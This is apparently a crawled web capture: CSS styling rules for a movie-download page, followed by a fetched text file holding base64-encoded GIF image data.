	WIDTH: 210px; FLOAT: right; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px
}
.endpage .hot LI {
	
}
.endpage .hot .cate DD P {
	WIDTH: 52px
}
.endpage .ulike {
	PADDING-LEFT: 6px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}

.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 144px; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 8px 8px 0px 0px; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.endpage .ndownlist {
	margin-bottom:-4px;
}
.endpage .ndownlist UL {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 0px; PADDING-TOP: 6px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI {
	HEIGHT: 28px; BORDER-BOTTOM: #ebe6ed 1px solid; PADDING-BOTTOM: 6px; PADDING-TOP: 7px; PADDING-LEFT: 0px; LINE-HEIGHT: 28px; PADDING-RIGHT: 0px
}
.endpage .ndownlist LI I {
	WIDTH: 30px; FLOAT: left; TEXT-ALIGN: center; DISPLAY: block
}
.endpage .ndownlist LI I INPUT {
	VERTICAL-ALIGN: middle
}
.endpage .ndownlist P {
	OVERFLOW: hidden; WORD-WRAP: break-word; HEIGHT: 28px; WIDTH: 600px; WHITE-SPACE: nowrap; FLOAT: left; PADDING-LEFT: 10px; DISPLAY: inline-block
}
.endpage .ndownlist P A {
	COLOR: #6b6e75
}
.endpage .downlist P A:visited {
	COLOR: #6b6e75
}
.endpage .ndownlist SPAN {
	FLOAT: right
}
.endpage .ndownlist SPAN A {
	HEIGHT: 28px; WIDTH: 38px; BACKGROUND: #ff984d; COLOR: #fff; TEXT-ALIGN: center; DISPLAY: inline-block; LINE-HEIGHT: 28px; MARGIN-RIGHT: 6px
}
.endpage .ndownlist .ckbox A {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .downlist .ckbox A:visited {
	HEIGHT: 28px; WIDTH: 133px; BACKGROUND: url(/images/i.png) no-repeat 0px -148px; COLOR: #464646; TEXT-ALIGN: center; MARGIN: 0px 10px 0px 0px; DISPLAY: inline-block; LINE-HEIGHT: 28px
}
.endpage .ndownlist .ckbox A:hover {
	COLOR: #f00
}
.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
/* D? ��??��???? �̣���3 end*/

/*-------------mobile---------------*/
@media screen and (max-width: 640px){

.container2 {
	width:100%;
}
.container2 h3 {
	margin:2% 0 2% 1%;
	font-size:1em;
}
.container2 .movie {
	width:100%;
	border:0;
}
.container2 .col-md-9 {
	margin-left:1%;
	padding:0;
	float: left;
	width: 98%;
	text-align: center;
}
.container2 .col-md-9 img {
	width:100%;
}
.container2 .info {
	margin:0;
	padding:0;
	float: left;
	width: 100%;
}
.container2 .info a {
	color:#505050;
}
.container2 .info a:hover {
	color:#000080;
	text-decoration:underline;
}
.container2 .info p {
	float:left;
	width:48%;
	margin-left:1%;
	display:block;
	line-height: 25px; font-size: 14px;
}
.container2 .info p.intro{
	clear:both;
	float:left;
	width:99%;
	margin-left:1%;
	display:block;
	text-align:left;
	line-height: 25px; font-size: 14px;
}
.container2 .info .genre {
	margin-right: 10px; white-space: nowrap;
}
.container2 .info .header {
	font-size: 14px; font-weight: bold;
}
/* D? ��??��???? �̣���3��??��?? start*/
.endpage {
	margin:0;
	width:96%;
	FONT-SIZE: 12px;
	FONT-FAMILY: inherit; FONT-WEIGHT: normal;
	FONT-STYLE: normal;
	BORDER-TOP: #ececec 1px solid; BORDER-RIGHT: #ececec 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #ececec 1px solid;  BORDER-LEFT: #ececec 1px solid;
	padding:0 2% 2% 2%;
}
.clearfixpage {
	DISPLAY: inline-block
}
.endpage DIV {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage UL {
	FONT-SIZE: 100%; FONT-FAMILY: inherit; FONT-WEIGHT: normal; PADDING-BOTTOM: 0px; FONT-STYLE: normal; PADDING-TOP: 0px; PADDING-LEFT: 0px; MARGIN: 0px; PADDING-RIGHT: 0px
}
.endpage A:link {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:visited {
	TEXT-DECORATION: none; COLOR: #4d4d4d
}
.endpage A:hover {
	TEXT-DECORATION: underline; COLOR: #fe9633
}
.clearfix:after {
	HEIGHT: 0px; CONTENT: "."; CLEAR: both; DISPLAY: block; VISIBILITY: hidden
}
.endpage .mox {
	BORDER-TOP: #f2f2f2 1px solid; BORDER-RIGHT: #f2f2f2 1px solid; BORDER-BOTTOM: #f2f2f2 1px solid; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; PADDING-LEFT: 3px; CLEAR: both; BORDER-LEFT: #f2f2f2 1px solid; MARGIN-TOP: 10px; PADDING-RIGHT: 3px
}
.endpage .mox .title {
	HEIGHT: 34px; BORDER-BOTTOM: #f2f2f2 1px solid; COLOR: #3e4454; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; PADDING-LEFT: 10px; LINE-HEIGHT: 34px; PADDING-RIGHT: 10px
}
.endpage .mox .title SPAN {
	FONT-SIZE: 16px; FLOAT: left
}
.endpage .mox .title SPAN IMG {
	VERTICAL-ALIGN: middle; MARGIN-RIGHT: 10px
}
.endpage .mox .title P {
	display:none;
	FLOAT: right; PADDING-LEFT: 12px
}
.endpage .play-list {
	OVERFLOW: hidden; HEIGHT: 100%; PADDING-BOTTOM: 6px; PADDING-TOP: 0px; PADDING-LEFT: 4px; PADDING-RIGHT: 0px
}
.endpage .play-list A {
	OVERFLOW: hidden; HEIGHT: 30px; WIDTH: 31%; BACKGROUND: #eee; FLOAT: left; COLOR: #3e4452; TEXT-ALIGN: center; MARGIN: 2% 2% 0 0; DISPLAY: block; LINE-HEIGHT: 30px
}
.endpage .play-list A:visited {
	BACKGROUND: #3e4452; COLOR: #fff
}
.endpage .play-list A:hover {
	TEXT-DECORATION: none; BORDER-TOP-COLOR: #07a7e1; BACKGROUND: #07a7e1; BORDER-LEFT-COLOR: #07a7e1; COLOR: #fff; BORDER-BOTTOM-COLOR: #07a7e1; BORDER-RIGHT-COLOR: #07a7e1
}
.bigpic {
	width:100%;
}
.bigpic img {
	width:96%;
	margin:0 2%;
}

.endpage .downurl {
	clear:both;
	margin:10px auto 0 auto;
}
/* D? ��??��???? �̣���3��??��?? end*/

}





--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003414726.txt
body_size: 111691
content:
R0lGODlhgALIAPcAAAkFBBUNCwpIsygYMh0FWBoUFhhHqiAAgCgdGidAmiYUDi9dty4PgTQdEDgqLjYjHzU3hzsbczwgjT8oED4xP0IrIkM1MERbqVEvT04tbEUxeEpAPk9AgVVJTVc/[base64]/aK2Mt6uBcqeJf7AGDactCLVMTqZqVqyAEaqPjaiXmLGy1rYfJq05MLJEDrFfabNzYrFug7CFS66OK7qZyLWPZbqOd7iVhbKbmbChpLubucI/[base64]/39nBqt7KE+LIsdfU5t7MzN+cFeKfduCkGOW2DOO1IOG2SuG3r+a3O+a5od/HwOjL6enVv+PW1ePj8OuwKemsGPCzGerEV+6+Jerj4e2hH/C5MO68kO/Av/bHGvLFMfHJSPXTZPHFpvXUfPLQj/HQuPDRzPvdqPPfyPPe2/Xr5vjw7/YBAfcbG/cwMPexCPuko/a2I/i8BvrGBPbON/7tAf7Wlvzr0Pzw3P726PhGRvllZfqFhf/mvf329f/+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDfCUSGzJTBgwgTKlzI0KAbMVK0kCETJxWti2UiThyygwQJFDvIONoUR4rJiHLwpJIjZQjHFi1QtAjhsUiFmxUaPKgQomcLIW6oxbMmsKjRo0WRGcvFtGlTY8a0SZ1KtarVq1ihNh3FtavXr12ZQsVKtqxZstTSql3Ltm1aqU+rVquGFKm1eNvyqvXlNq/fbWv/ChYc+K/bwGnjDa3LuPFAqJAjS55MuTJUZGfJSn5qObNny0tzScZslaDSyblATFjdoMHqCa11PthZgTbNFDZSpCBRO8QDBcCDK5hws8HNFkCEJBdj5w+mXafMEgQNupfj6+96WRfYC5mvhuDD/[base64]/kV6tuRUR3b4oYdOrRgrk8ac6Ouvs054F4zU8EWNjYfhOJhayuaYli/Q3ngjYNtY0yOrdQF557aQmcbrkaBNR5pVs5ZoJGghOnlZaZKNYaVrrJkZm06t8WTBbbvJV4EFFpgqXGwG8rScEG/+Iecu5WJl5515YlvUUnt6912gFJuSCaEmTZQeM888s9IQUgjo0g40SHofM3JIFIccI1UqhxxFdFSbbBXYEHBrDlSAQAME0uBGwz+6+mpku45Y661g5apr0RlCBezTbmlzrWN4ETstsm01O+Oxyq4FrbHM5iihw0dptzC34Xqr4Wl3mjYuVWppk7CSUrGNLmVEUmX3/iNUwtuavPMCR9u+HvEb3740/VYmvBV8FMJPzIVhxysH/yKd3UFqR3ZRvTDFWDW9VEwxxlIY6kgcjqSi6EpSlHEpR1LsgNsQTuDhcRlOxOFEGWXgUUYRLel2+Jk2D45lBQ4c3xMNj/gI+qshEs100xwi7ZWT09MKmfaVNQX192pN3Zg1Vl+9LFtal5/+s19He9jYm3OOOdqTuf023XVva/9Zb6GlDeZuu0z3LnO/AE6JNX4DXGyAI5ud8MsCu3lglxK0OHiFgAZAQI4Y/mCHDe4CFbtwxiwuN7/KxE8gS+GKY/4kOvBY4SSGmgjq2HMIJzBhEy+DiBRsgAKPDKEM/oZQlCHkUAY5HEIOWxhCEcDkpfg8IAULoo0DkoeAB0xxJz3pAdAYYw1t1CpJ2ctMrZhiPeyF0YtVEdqrCAI+qElNWFVzFte6ljWt0QhHe/mar6wlvviZjX6Vsd/[base64]/tNLscBmx7DRUY/A4uMJjfJHQI5GkHADZySp08hDyi2RZrFW/sTZUNNYxm1TcZtqYDOvS/[base64]/6LNYdsbY+yTLrV3wEKmM3y9iylZBbhpyKROv6WZ82VLTWauVDrQLOijaSoeMy/o27ELjA2jKIgQgwk70kKB8LoOC3vy0QbILTgHvRQAhiSG6c/lDTEIpjGTodbVUqKktWdc4rPmJhUa2QHEKRoXTG1ILsNtExZqiHJSToF5dSwIRnbmILKqGFompYBBvER1+z4c2pagMcs9YmeVZUK09O0AvOyiO1iPQMKdzQBv/Q4hbFkEY6nmEOZlhYPYaQRCEIUYhAeNgNVhiDiEV8hzHcocQnTrGKV6xirohTK9ujFRo15KrBvrNX/ows+qQ1x2OFjygGbuw9zddPy042spU1so8xaw3NBvnJ8uBOaQsZWqmM9pWwdK2VrZFT1dJVaqQ97WsDGVuCgMA1HZVX/kj761H5cKk29kIBDWgAkjmnVD4gnUAPgUAGMcRhg6UoRCFQ4Qzn5jS6Ow2zIKurJ1qqUE/[base64]/oh1AoXdS15OQyXQ8d3UhW3K4exzJF/olEkDGgOXBmIu6/bqsvC8C5J3IuGamHIAQh0GAmFZhAcCqAQUxRRAupHDShnSGOXyBauhld9EAd/Wg9aZdiVhACyJIbsl7+Vg6Vkq+i5LCbJ6JANyVjwiFqiPVbLEoOThhVCu7Fr+RVYAMbsDWtba0AXM8m16GKBWNTGzcTpWgMW5DGswdP+MIbntnpkEYxbnELSlACEXjAgxOcEIP66oZL+qK1AsTN+c57/vPkXg0I1n2HRwgcskJRLMC3hnrLlq/H+65Rwl/Plrk4nJ4QD7LEJw7a/YX8lRjHqE6/rNPpNrJuW9apIPFmyDN31KPgZiADB2eBM5FgzjMPmRh6/ikEkrUg52QKgaQM8QbyD3oXqXSG+sXRjKMjXdGxPGHn2tl06xYkUILYQc1LF7KW3Jw/joAHWpcKA0ICtAMfHmED7hV5/+FpTjAEuWEBG1Abs0FrFih3VXRrswFgCDBFvdUDqvdW76Bx5RI1KdIDoXB4KriCLNiC6pB40RZh0hAKjed4eXAI2LYFToADRVBfubEB3tYvD/B5E1ADpnB6zTIUUPYiVoNwR3ZYsVcjekRHh9Fw1QA2dxGCucdZ2YE2rkVmwZd8GvdQS6IYYBZ8FSc1R9dwPWVa9vMItTVctyV9m0eHCoATvEETckYoTNCHSjURENF9KQV+DbADUuAI/[base64]/fXEJmwAyRzEkzAERUwBEygMcN0C3JA/[base64]/ygQAdQEVC2ZwIQJQUCCqIYwFuZU8n0pSjkAJU/rmdy5gNx+idyIgDClADYrkNSvhkwwKWOPKV7FmeBddPZslv4mgaaslx5uiWv5Yd6jiX9UiXdSkUd6kYh1aPo9mXf5llbmNyHwWQIAUch3mYDXCYtNElJRMyZPCYcSBopbChGypokwkRO+ApN0EGtWALFJmIkuAMqCAJzvVcBcqWwWhd8+chqyJ/m6gQVbB/GJNSBngSFOEfCtgxrpMCCLIvuAGLKWERm4AHZ1AEX2IBDrABaOWctDYAA3CLBRAACBCdVrQvFnACI0iCh/E/kFEDiBCVeQAAavoAguds2UAJzIYIeTCndFqnc2qMy2YEMbCnfNqnfboBzgZ3G3AG/uqQDdkgDZQwp0bQAcqIBgpABGKZe/EAluopGOx5qV+pLO0pe+jzT75QZGthe75QDW1xdPiZn/[base64]/[base64]/YidZoJ06+7sZWwwqO7JGULHZMLwfSwkVawF+2rEP4KdnULFGQLJp6rwP/lC8wJu96tAB5LmV8QBl1oANSOsXRTu+5Fu+lVoYnapjU1gj2NAWvkAQAHUYJHiNVfuWV4u1/umqdzGPXVtRoPO1YIto+hhA9qiglgSh4HaYiCmhXhp2F5qhxSq3dKtKqjS3ktCsb5C30HpVwWALTJDBjmALmpmizjAMojmabQmujKEdrwIiTwG5RsGFBCFppAMy3yd+JsmS4DUEm6Ao/soSo2KAuFEGW7ApnoZ2RQCBajWlAju7uShuvCidXSILwFJXNRCy2Zu9eXB3HbDFEnsLHdsBdtrFHVsMLWsEaqxtHWsBa2wEaFyxOFDGc6qm2AvGW0wJCkCN+WS/Tya0/pl6tOUryEUblmf5NZoYC7GADNz4vrXXcKN6ImKaGOd5v5Kbv/[base64]/sgondIC58j7BC2KnAuK3MjieIXkmBYuHT5tcZd+bMlRlo6ivJdsaD98uclrqXyfDMoFWsCBOZitocDh9qAOeiYpQAM2EBEKWQixjKyfUMu2/[base64]/jKmEzNyWmtInrTUu/[base64]/aV5m3ewoHJSmfA0udAAW1DcOJvbACANfCrGakrcEivcaqq8Fnu8a2qxG9CxcdfGWx7lIkuy0/uxWqzkFZsHINDHJe3cK42+gwHdSJhHinzddJ7d2zDeaEmq3w3e/[base64]/tWpCuj2Db/t7R1eiObqCQLkix4Hwp16AOeulru7Y7oemXktUZhgpdDerFXMy28PM/H+G5bGlnvQNxIAlyEBKlDuENXsyRiMynyh3slOEb/hSG1DBbKAh5K3UowCCRQjJyZgMh6hJMgJObcAtHVAZoLQfhFYsMXguS8F3QKipOjKU8/s4BILt1pwBZWgBXhDg0AKCIUY5w6AQAfwb1LtDpXgAULbEPLe9SntsWEAqz7dvVCwA4ULHFQAnSsO8anQePHwruDvAV2woNkNy5B/Hny9IN7/Cr7/p7IfF0zgl8od14Di3VoAzfHb4cz/FxdJfeAPJSZkgkH988gt6NlPKPvvJvmGZz/oiYl96rAQAqNn+hxArgn8DzPe8MQN/9Qn/gWiAgNKAFQ9SbFakF2f8GJuwM7Rdd94tCsWDrtn71/[base64]/6QhaL02TKvqhhw5xZpy/LlzNb/sscGlu80KQxx7Mbz5u3vq1dv5b3rhcy2rWRVeOZW/du3jzj8bYdnHZv4sWNV0OOXDiRBg0UNH+uQLqCAM6pUw8wfWwFEjSEMCHzxpEhSag+7apVy5kzW+3dvw8WzFatT4bikNEipMWQOG/KtHjDvjc+QYWMXdabhRprFLQGNgf3ki2XXDiRsEILLzQmQ+GC66WXdx7UyxQmhBBCihCq644GFFbcYYeCUrBBCjLIYOKBIlpAYQcptIhDDjlSMeQQQzZxJJWHChFDChsuCqGjkUgKySOQQiogACpFkq6sAB6wYCyZrMDrpniowWvMnR6ZwC241lwnFLaS6iCPDTYw/[base64]/iDzVlsVNGWCCiJlM4+ozhirgxgKbWWorRgtys6kzhCqmDy2zqOspBAJJexQoj60A0XbiiGUrei8GulIEQGh0prywtSbUQNbLNRvctW7MHr+JnUbzEyNpXBUY0HGF2U8G/xVzlj9jFbSZhW6zE8L4xXgB62pRhnPg02Wp6CJ3Q3hDkNPdllnEa4tlgmkjU46aq3F7iMFtvt4x27JMy899sgdNz5bVN5EDo6XDEGLMrTQIoQA5YhDEkniQM+ZUxjUPODCKTS4+wyNqe17hN/58DVkxChRChJaqsDdiSteEYUhmCiiggYsNkjGMnzEA49DiC/eJozkCJYRhAQaiRl2/q5UMytVSSUkAcCWHKAR7mSicmVSEDJAoAC3wcVqexrLWLy2pw0MxWslJMrTviYUaUxtKXiKCwA6MDWoKE2GKjRUB+FyhhrI7VIP8gY2RIW3y/[base64]/rGJQ/iIDE6oSAoy8qSNUGeBNatSlKC0pwp06QEkANMFx8QTEASgGDosClIIxRQUBgUrc0LnBkYYiqFIwwFLgdRb/[base64]/vBQgLWjx/hD/baJ/ciiDEwypzAY8qUnUodkCG1gSr2XLATDpwegsFyae1CAAiPBHZjW7Wc521h/qkEZoQ8G1rimlFerQrKDGyZRWcPadZhFbbEMhDc0iRZwIeJqjjKCn1nrWt7/[base64]/knUWK9GOoT/[base64]/vLyEHlgyBac0K4UVOCBCNhABW4GkgYutoFZ0hkAEGBUbQsCypwbgwI68GaG+yMUU4E4Zhv+2zyMJAZGiNlIFq7ZDiCgFR5BBA4QgHEEIGIkE7dyK+I2GNaAyG7HRa6eO5Vc4/a5Mc0tDDaoIejtDZoy0F0VohVduV1tFy+PDkwWdQXQSctDN+sdY200vWnifDo5FKXo1Sn6iFFLBzoyLfUct8Od+ZGhDG+IQ3/QHgdHfCs9tEZFIeTuanrRS+5kEMLHmBdgijGYqQ7exS+wAdJeoIpCBKsQZUYxikc0/hGL36S0EVaN8pmiClJgwokCAO4QWKDzNLABCsZCAosZ/rUgZe+Rjg+B7hqnwvWTmLG74S0HedsAY875SAXyPa1o9j4kzlTylpoUgh5okyfV4HoA1oFy5jff+c+HfmfPQITh1u3lSlQoQgnjNzxvCueAwUagef5QQgt6cUKXXJlGg5ei7+obqNHbaTra8qa/IzfIUYawznssqlcd/1gHwAD0nCzoujhSgJ1xIDryugewI+6wgQeEwIEYq5EBvLcDpF34hG+Rng2UBKZ6AymwGAITmVdiAnpxKjJAhQhrhktKBmMgNMqwEO7hHmjTMFJiHdpIhg8RhBCzAVbaPHepJpmQpSAzqwOCCXnZkf1xpBlLtyaEvdh7t7+SN3chASFD/[base64]/mCHgGyHbrgydUiHdADIgNSHfRBIeDhIzkoHeJBIieSHiqzIfcDIfdgseKjIdNAsi3QzdbBI6MuGEJgzS4nEgKq5w2AMmyOiPHRJ8JM5vMEMZSDEmzQcyxi6IFq/[base64]/qYYuGpyA3zUieOjDcvauOfTh4Bkh3bAzdzMzY20zd70zYDUyI/8zeHkh81qh4A0h8xKB9vUrG4ISHeAPko4gdRojfOyzg7BiZvoFJi7QzzkPmoghfAUz1zwBcBwTXzkDGQoGCgyBZx8KFK4hPiUz1zQBmxYDUX0SUZUDGMIz/gMT2MAFaIEqTBaHWSAT/m8hFwIjklEUP+0NGuwwfDZMPEJQHx0Ss/hOjiqDqmcFn6LKa8btRIjA0ciDw40UfNAD7Jkj1o4yziggce0kRRojrhCMAIrArgkgXzZo2LchWXInl4oP+hqz+5hvMYTTA6zxMjIBLHyNZ25pldqAO5o/swZNaoHWMuy+8ZDMBnMbELN3DHOjLcyGIKzskILqLcmeUyQiKCZgSCluJ2MiCzXPD7k6IWEU77ng4fh9E192Kx06IZu4Afb7AZ3UMhuOM522Kx9wE19qE3bXMiMJEjlFMjmfE7hZAc+fT4ckMO74ItRoAMvANVQFdVR/QI6+IJRRVVULVVSMC5Z+NRU9YI+eFVYpdUvYARTaE/3jAVGOFVY7QP4ZIRgZQRjyE9NCQxq6INaZQRHpD9GMFVaJVU66INe2IteSNZU/YJLoI1eMIZZRdU+AKVnhVZsvYTzPM9OJMD4go6ptBLsmKPnuEq4YjW5ezUCucWzLI8U3AVb/[base64]/DJwvAFvaXVPgjK1RgFxOVbL2AEeegFx0VVRuhYyiXVx1VVZPAMc+1EUPy6DpUOBJyp/jkatQZwS12Tuw4kj4jAwIjYQGSzhWEoh2FwBls0hDJ4mQdwAAvYGoKQFxcBNmALNxJgggxEBTu4xW3olWQ4nIeyEL8sGFPwBe9JUtsgmJAVAsQ8CW4UvSAsvedgqyhFQh6RMXBMt9fDTEQ4t16Ct/45A3nDGAdIiWsCMiAjzS2cmRFKilvixqDRR87BjV7IhTOssuYTSYtUYIa0zX1wQwZm23aAh0blh4l0Q39gWz1VSN5UW0utWn9g4EhtvlCgvrlpVs1F4RRW4S9wT0ZYYWpYxMIIXGhl1U65BBUO1UuYYVg1BszFYVilA1pxTQGESjgSRWrZmbCbjpeynx3I/qm0uzWz25/[base64]/QJt1mY1GFdGiGHA8AVRLWdz5gN0BlU66BRqsOa9/[base64]/jUqC8Kg3ZiNOzhAiUO5V9YHeJhaeGDgDi5beCDU25xg25TrgBzmzJpaWA5IS03OzGpUNyRURHW+bCABncCLvTCGUFWDX7CHyrbsy75sPuADysbszsbsYyBo/i8QBc/mZtH27NOu7F9YhFBl4VhgvFFoUATV22PobHIIVT4QhdwubS+gg3X+BlKQbM/+BVHtFBcOVVHgbNS2bHJwBcpVg84WhVRdBM8GaDWgbeXu7F/Y7SDGoqYEwDFQVw51VweqylNkQBIYAjGgCLSKUiqLgS14FwJ5qj3aBY8ehmBID6ZKu9Wd77RLOykQgvsognjpjmI8tl24HhBJlQWv6QlxcJz2BVy9Xp5WHZ/OBBJp0rOwABSwH+4YzZcai/tx2SXcUkowcameavWd2XfbGhZHgzrZ6hgQ6+xoRxhJAVZ8TJTYwggKuJ3RiDGwFd3oENpAkwDogFaeuLRt/tu8RlQl/2AM5mt/mGV1eNq/9gfB7k3FBuHBNmbo1KzjJFvmQwQiYBAKG4Xbxu7LXoTrTnPMdoVRZfPMBtU2r21+ftzTvtvLHu679e0bBtXp9mziZoxZHW06t+zoHtVCv+w3R1VFl3NQjXNDt+27xSjvxroaCG+ZauhRxJYoRV0pQB8amAAbcAKCc4AYoIQ3QAE2nm+IsIVoQActlo/6qDveOcu5e4NfPLuDGAL0Jg+5Q4UESQbYkGMGTxVns2kYhHAJQRhtQAZn1wbH6eknEgQhcBG02IAmU4lrWkUQZ0D52cotgNlJoATXowQUT/EmNBkWh7f4dYIb7YAN6Jmb/ikA3bM9i06BDcCOBoogjKkAos2WHrgL0rGGIa8NywIAMpu4DB7mp4VOJ9csc8jIv/bafeAHdcBIK1cHglzOgKzgiZxIj+xy4zxbzfL454uBR8iNvjjzPzf0zTb0y0b0UCUH6vaC5455y77ncfXsScf51GZtwtXPbzBu085u1u4UvU1uQ99zUY10e5h5UXUFm5/znLdsUVW0msS69zpddx3vqgRRJi4RIQCCCUCwM8CInsGDSSgD9cbFuUOF2Y11WZ+PWHPd9AjYp8oPld6CItgCG9iBY3NpVPgFBYGNZDR28jt2nDaFXBgFZ+9Y1gG1CHeDKtgBdezennkO7khZ/gSI1waAEb8/X6hO8XSX5JMhJkOQA62+0XzvGc9D09/TPRixAQuYIaDVX9DbATYjsRMIGiEnI9pY2hhgvrrWhwxuB34AWytXVN10ftx0Bys3ZlgOc0Ll2itvW0llB+mfuGw4Ad3Qi3kQ/6J3dOzmg5q3+tUO7jq/eauvbBX+eT0HVT647GPgZ/eT4VCd+qOf504R1c4GiGOLBhIkZ+/gwWNeFi5chPAhH4ZeFv36ZfDhwV+ivHzB6PHjQXIMv2zbhu0kSpTUlLFk+WhCgwYKYioIoKAmAAUFAti86fNBzAoNSAyRIgRICxQ0mJSxkWLIGzmSpn6SVOgqqlrD0KGL/[base64]/8+vfz97ePHYABCihgOvrpE6A+CSqoTzsA6sMfPAK6Aw+F8PzHjjv7NciPfuoA2I1+3QBYYH8l8ofGGPDJMw+LLDLCkCggfaSGjDXas4hE/g55pJAXfNgIEjcSLaQGH0UaeeSROmL0S5ExIvSLGhJR4w2V31j5TR8MHfMRj17QcSWY24y0oyhlmnkRQgp9ocYiW3oU5Jg/ikLjjx/[base64]/gwx2BDDBhWEJx4CDVsQQrakFfAACaa4B5988/XSSxYNAODAOiaW2A2F7iCIIIUg6mcyhv4tGKGD+6XT4IA1P6jfh/qZA6A6+kXYjshB+0MCMtbEw1eLLGa5kJM/kvOFKNxIPbVH5Ewt9TFfjMTNRzhyxHWdD3W5kJthm31QlAsZQ6U3YNKhJZcM9QHmldowROfZ9riyCJpdS4R3jcf4+BA5xxh+uOG/YNQlHSWZpOdJfLakTMeAyuRTAACIx9OhiALFaKxaVEqG6G/EcVUpqW/6SS2fsPXppraMSmqpYA3DKu5rOdICCVogtwUTeJRhFyqozLLXr/L0YuxgxR7W/vxhyTr22HzNRiZttMiYUq0QIXBOsQUIPJBdChCDW0F65DJhxBZb4PF+Hnio26678MoRx7zL0bCDDUzQ+nv7yuCv1zgnBUU4mA0sgJrUPGBRz4kYTygmCPjQJ2OU6YU1kGEfAMRAaP3hR4DaATN2cKg/NHsQzdjRDg8BaB/7uRCCuiHDblzoZv5QB4V6lh8cwkNmFPJgifKQBaP5KmksusRIFmGmczCxiedwRZnSJiQ+OJGJYxPSF45RxSaKwmteEMUWF6GGMbpii67I0RbTqMY1OjEiaquS2xjyizSecSFzo9s3fMEQKlYRimYq0xZFUcY13mkhfGTjEw/JxI0I/mlIVWSc4x63pz6xpAaW8wlOAjAezmFyW4lajaMq9YY/nO4qhaAKp8pSltcZInbDuAc+aPcV29nOGbVsVSEgRgImuA94WzBEVXaxi2YkT1jD4oTzBpMLZDqvMdNjVvWulxlfUFNaphBEtXbwAM41IAQd6MCiKkAD8ylAgemJznNSQAN7UacITJFDpuq3ieOUQQtMuCeuyiCHfcpBgPa0J71ic68iHDAGCmxgOO/1sPNEEAUpymA0MWi0eIxhAplDAxDzMzMAtSMdIARQDzWqn3aQdB8jVGE3SNqOEvojHRyFYc3Y4cL88CNB5tDPPhJEIpfZMKM3JJqvkGZEeWhN/khqSKMUF/IFgihxiwIZiBu9oAZX2AORjBykE72I1SZ68YuI/[base64]/getrXSYE4IQGKq2gqgGRKsn0fZYw5KkyUNGU8ihj7JDH/vIqcp0diCOBoilOpOhOS5k0gptmKUb1qE/[base64]/gnBBszZmhDIZFFBMY067bVOG9iXCZW6FP3ae5xCYLbZ/[base64]/bXO2MQ2NdnAFJxhE5ae/vouPIENYPUC1KCOBWMOY1xTj8IX1NDGZJqljVYT/tWY8Ux1aYCTAm8AKDZAwYC53cD+/W++cGk2ZjWbCmXfz3SY3ScZlnOa8PhkvCjYwbalk+0D5rcCAS4CDZzjWNKUG9URfU97cm+KxTo2BtII2oUvTKJ6Bz/4HSp+SDVa/Jv2h0EqfX479LHTdFBfZtXXD/VRnNEYPMI9C2e4PJb28C0KKeTn2EjMc3zWMt+84xLBuPnVqNYvtNUYd1NjVI3R1hfd7Y/+/78oTNlEHIMruEIj8MGaVBFe0dyX8RzIFQn5gVFWMcQlCJ2esAQRMFbm5ITSdc6chQANSAHUldKe/[base64]/AeACAAGmSDwU0iJVaiJeYHDshYUDGcEXkD/yXZkf2N+U1Z+ikgQ8ScFyCSF+0C+TEgQ6ifK96RlbQNlmCZGpmVNuCRmPzNGI1RlvVVL46Rw0nEzQlgI0lgKFYcH/yiE3kB/[base64]/cxXNt84s3tgihWkTCFpTC5HI6A1Su8Ivkhkse5HJI10s5VkSsyhC/gkS+YFfzd/[base64]/NJFXwpW